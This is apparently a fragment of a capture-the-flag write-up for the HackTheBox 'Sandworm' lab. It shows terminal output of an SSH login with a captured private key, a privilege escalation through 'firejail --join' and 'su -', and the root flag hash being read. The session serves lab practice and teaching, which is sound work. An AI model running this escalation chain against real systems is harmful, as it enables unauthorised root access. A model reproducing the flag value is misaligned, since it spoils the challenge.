 (subhash㉿Kali)-[~/.ssh]
└─$ ssh -i id_rsa atlas@10.10.11.218
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-73-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Oct 30 01:22:11 PM UTC 2023
System load:           0.1435546875
Usage of /:            79.4% of 11.65GB
Memory usage:          25%
Swap usage:            0%
Processes:             273
Users logged in:       2
IPv4 address for eth0: 10.10.11.218
IPv6 address for eth0: dead:beef::250:56ff:feb9:ce38
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Oct 30 13:19:55 2023 from 10.10.14.144
atlas@sandworm:~$ firejail --join=25445
changing root to /proc/25445/root
Warning: cleaning all supplementary groups
Child process initialized in 10.14 ms
atlas@sandworm:~$ su -
root@sandworm:~# ls
Cleanup  domain.crt  domain.csr  domain.key  root.txt
root@sandworm:~# cat root.txt
7d7b4a73c987099739c7693915dd6bf0
root@sandworm:~#